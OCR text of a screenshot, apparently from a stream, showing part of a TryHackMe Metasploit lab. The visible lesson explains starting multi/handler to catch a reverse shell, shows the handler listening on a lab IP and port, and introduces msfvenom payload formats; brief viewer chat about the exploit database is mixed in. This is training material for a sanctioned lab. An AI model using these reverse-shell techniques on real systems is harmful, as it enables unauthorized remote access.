 File Edit View History Bookmarks Tools Help
TryHackMe | Metasploit: Exploita
Blog
https://tryhackme.com/r/room/metasploitexploitation
130%
More Mov Alerts - Twitch upvuln 3 2 1 camera fb tabs lockpicking tabs to open new computer stuff yngve to o marks
Title Target IP Address Expires
MetasploitMSFVENOM 10.10.151.83 1h 47min 15s
? Add 1 hour
Once everything is set, we will run the handler and wait for the incoming connection.
Waiting for the reverse shell
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.186.44:7777
When the reverse shell is triggered, the connection will be received by multi/handler and provide us with a shell.
If the payload was set as Meterpreter (e.g. in a Windows executable format), multi/handler would then provide us with a Meterpreter shell.
Other Payloads
Based on the target system's configuration (operating system, install webserver, installed interpreter, etc.), msfvenom can be used to create
payloads in almost all formats. Below are a few examples you will often use:
In all these examples, LHOST will be the IP address of your attacking machine, and LPORT will be the port on which
Linux Executable and Linkable Format (elf)
kristiee: MSF is a huge DB with
exploits
kristiee: no1 can have the DB in their
head, but is easy to search
kristiee: and use it indivitually as
well
FixIt42
17:43